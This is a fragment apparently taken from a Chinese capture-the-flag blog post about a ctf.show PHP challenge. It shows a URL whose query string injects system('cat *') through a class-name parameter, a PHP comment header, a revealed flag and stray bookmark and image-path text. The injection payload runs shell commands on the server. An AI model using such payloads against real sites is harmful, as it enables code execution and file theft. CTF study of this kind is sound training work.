 view-source:http://1ad5c05f-e39d-4be9-959a-5bbb1ed68f9d.chall.ctf.show/?v1=Exception&v2=system('cat *')
复现 学习网站 我的博客 CTF资料合集 学校学习 CTF在线工具合集 搜狗翻译 比赛链接 控制台 awd 渗透测试 有道云 BUU
30
31 /*
32 # -*- coding: utf-8 -*-
33 # @Author: h1xa
34 # @Date:   2020-09-21 21:31:23
35 # @Last Modified by:   h1xa
36 # @Last Modified time: 2020-09-23 20:58:41
37 # @email: h1xa@ctfer.com
38 # @link: https://ctfer.com
39
40 */
41
42
43 $flag="flag{d9c246d1-4d8c-4f68-8eb0-c4d59fb1303e}";<?php
https://blog.csdn.net/qq_44657899